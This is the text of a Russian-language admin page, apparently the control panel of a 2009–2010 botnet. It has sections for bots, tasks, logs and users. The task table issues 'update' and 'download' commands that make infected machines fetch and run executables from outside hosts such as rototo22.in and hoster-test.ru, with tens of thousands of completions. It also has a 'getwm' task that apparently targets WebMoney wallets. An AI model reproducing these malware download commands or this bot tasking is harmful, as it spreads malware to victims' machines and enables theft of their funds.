 Здравствуйте, Admin!
Выход
Главная Боты Задания Логи Каб файлы Настройки Пользователи
Добавить задание Удалить все задания
Тип Страна Префикс Статус Комманда Выполнено
Обновление Russian Federation Ukraine Все Все update http://rototo22.in/gsbccupd.exe 40012
Обновление Netherlands United States Все Все update http://rototo22.in/gsb.exe 6239
getwm Russian Federation Ukraine Все Все getwm 42839
Скачать файл United States Все Все download http://85220.hoster-test.ru/pioyeing.exe 782
W3C XHTML 1.0 W3C css
OPERA FIREFOX
© 2009-2010